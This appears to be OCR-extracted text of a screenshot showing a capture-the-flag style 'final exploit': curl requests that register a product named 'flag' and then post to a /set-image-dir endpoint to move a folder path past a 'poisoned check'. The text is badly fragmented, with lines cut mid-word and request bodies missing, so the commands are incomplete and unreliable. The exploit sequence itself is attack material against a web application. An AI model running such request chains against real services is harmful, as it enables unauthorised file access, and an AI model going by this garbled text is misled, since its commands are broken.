
Final exploit — three plain HTTP/1.1
JSON requests
HOST
=
# 1) Register a product whose name() == "flag" (imageUrl n
curl
-s
-X
 PUT 
"
$HOST
/products/flag"
-H
'Content-Type: app
}'
# -> 200 "Added product :)"
# 2) Poisoned check accepts algomaster99; move folderPath 
curl
-s
-X
 POST 
"
$HOST
/set-image-dir"
-H
'Content-Type: ap
}'
# -> 200